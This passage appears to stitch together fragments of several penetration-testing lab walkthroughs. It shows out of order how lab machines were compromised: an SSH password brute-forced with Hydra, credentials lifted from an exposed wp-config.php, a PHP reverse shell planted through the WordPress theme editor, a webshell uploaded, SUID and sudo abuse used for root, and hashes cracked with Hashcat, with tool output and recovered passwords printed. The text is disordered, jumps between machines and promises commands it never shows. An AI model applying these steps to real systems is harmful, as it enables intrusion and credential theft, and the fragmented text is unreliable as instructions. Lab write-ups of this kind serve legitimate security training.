The page should hang and we will receive a shell on our netcat listener.
I could not see that Python was installed on this machine so I instead used the following command to upgrade the shell:
/usr/bin/script -qc /bin/bash /dev/null

From here I transferred over linpeas from my attacking machine and let it run. The script picks up the username ‘technawi’ which is an alternative user on the box.
Running cat on the credentials.txt reveals login information. We can then use su to switch to the technawi user.

Checking sudo -l against the user reveals we can any command as any user on this machine.
We can then run the command below to spawn a root shell.
┌──(kali㉿puckie)-[~/offsec/geisha]
└─$ curl http://192.168.122.82:7125/passwd | html2markdown
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 100 1432 100 1432 0 0 7054 0 --:--:-- --:--:-- --:--:-- 7054
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
--snip--
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
geisha:x:1000:1000:geisha,,,:/home/geisha:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lsadm:x:998:1001::/:/sbin/nologin
From this we do know the user geisha exists on the system and can start to brute force the user. Running hydra against SSH we soon get a valid hit.
kali@kali:~/geisha$ hydra -l geisha -P /usr/share/wordlists/rockyou.txt ssh://192.168.57.82
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-03 07:04:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.57.82:22/
[STATUS] 161.00 tries/min, 161 tries in 00:01h, 14344239 to do in 1484:55h, 16 active
[STATUS] 112.33 tries/min, 337 tries in 00:03h, 14344063 to do in 2128:12h, 16 active
[22][ssh] host: 192.168.57.82 login: geisha password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-03 07:09:21
kali@kali:~/geisha$

We now have SSH access as the user.

I have identified the SUID bit being set on the base32 binary.
According to GTFOBins we can take advantage of this to perform privileged file reads.
Initially I used this to read the /etc/shadow file. However, I was unable to crack the password with rockyou.txt.
Now we could use this to read the proof.txt flag but, we are not really done until we gain a root shell. I decided to have a stab at the root account having a id_rsa key.
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
10000/tcp open ssl/http MiniServ 1.890 (Webmin httpd)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel


First up checking FTP we have anonymous access. In what appears to be a WordPress directory. First we can grab the wp-config.php as this will likely contain credentials we can use.
Reading the contents of wp-config.php shows some credentials we can use later. The credentials are: wordpress:nvwtlRqkD0E1jBXu




Running dirsearch.py against port 80 reveals the directory /phpmyadmin
I then tried to login with simple credentials such as root:root and was informed by the web server we cannot use root as a login.

I tried the database credentials from earlier and was permitted access: wordpress:nvwtlRqkD0E1jBXu
Opening up the WordPress database we find a password hash for the user webmaster.

This hash was cracked with hashcat on Windows.

We have the credentials: webmaster:kittykat1 We can then browse to http://192.168.152.32/wp-admin/ and login with the credentials above.
Once logged in we notice we are working in a language other than English. Follow the image below to change this back to English if required.

After doing so we can head over to Appearance > Theme Editor and replace the contents of index.php with a PHP Reverse shell.

Once completed start a netcat listener then browse to the main index.php page to execute the shell.

From here the path to root is super simple. As the user webmaster exists on this machine we can simply su into the user with the credentials we obtained earlier. Check sudo -l and then run /bin/bash using sudo.
I ran dirsearch.py against this and was unable to find anything further. Viewing /phpmyadmin and attempting to login with default credentials shows we are unable to proceed with the default root account.

Running dirsearch.py again on the target this time using the --suffix parameter to append .php to all entries we find /mini.php.
Browsing to /mini.php we come to Zerion Mini Shell 1.0. As per below I uploaded a webshell as webshell.php

Knowing that the above files exist in the root directory I then browsed to /webshell.php and was able to execute commands confirming we are running as www-data.
Running the command which nc shows we have netcat installed on the target machine. I set up a netcat listener on my target machine then run the following command on the webshell:
I then took the hash and run it under mode 500 on Hashcat on my Windows host which cracked the password as: hiphop
PS E:\PENTEST\hashcat-4.2.1> .\hashcat32.exe -m500 .\linuxhash.TXT E:\PENTEST\thc-hydra\rockyou.txt --force
hashcat (v4.2.1) starting...

OpenCL Platform #1: Intel(R) Corporation
========================================
* Device #1: Intel(R) HD Graphics 610, 819/1638 MB allocatable, 12MCU

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Applicable optimizers:
* Zero-Byte
* Single-Hash
* Single-Salt

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.

Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.

Dictionary cache built:
* Filename..: E:\PENTEST\thc-hydra\rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 9 secs

$1$|O@GOeN\$PGb9VNu29e9s6dMNJKH/R0:hiphop

Session..........: hashcat
Status...........: Cracked
Hash.Type........: md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)
